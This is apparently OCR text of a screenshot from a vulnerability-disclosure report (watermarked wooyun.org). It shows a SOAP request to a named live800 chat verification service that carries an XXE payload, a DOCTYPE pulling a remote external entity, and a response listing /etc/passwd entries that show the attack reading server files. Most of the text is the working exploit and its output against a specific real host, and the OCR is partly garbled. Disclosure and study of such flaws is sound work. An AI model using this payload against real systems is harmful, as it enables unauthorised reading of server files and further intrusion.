 WSDL URL: http://chat.gd10010.cn/chat/services/IVerification?wsdl Import
Editor WSDL Structure WSDL
Service: IVerification Port: IVerificationHttpPort Operation: checkToken Send HTTP Editor
Request SOAP
1 <!DOCTYPE root [<!ENTITY % remote SYSTEM "http://ww g/2.xml">%remote;]>
2 <SOAP-ENV:Envelope xmlns:SOAP-ENV="http://schemas.xmlsoap.org/soap/envelope/" xmlns:soap="http://schemas.xmlsoap.org/wsdl/soap/" xmlns:xsd="http://www.w3.org/1999/XMLSchema"
xmlns:xsi="http://www.w3.org/1999/XMLSchema-instance" xmlns:m0="http://tempuri.org/" xmlns:SOAP-ENC="http://schemas.xmlsoap.org/soap/encoding/" xmlns:urn=
"http://www.live800.com">
3 <SOAP-ENV:Header/>
4 <SOAP-ENV:Body>
5 <urn:checkToken>
6 <urn:in0>1</urn:in0>
7 </urn:checkToken>
8 </SOAP-ENV:Body>
9 </SOAP-ENV:Envelope>
10
Look for: XML
Response Structured Data
7 bin:x:1:1:bin:/bin:/sbin/nologin
8 daemon:x:2:2:daemon:/sbin:/sbin/nologin
9 adm:x:3:4:adm:/var/adm:/sbin/nologin
10 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
11 sync:x:5:0:sync:/sbin:/bin/sync
12 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
13 halt:x:7:0:halt:/sbin:/sbin/halt
14 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
www.wooyun.org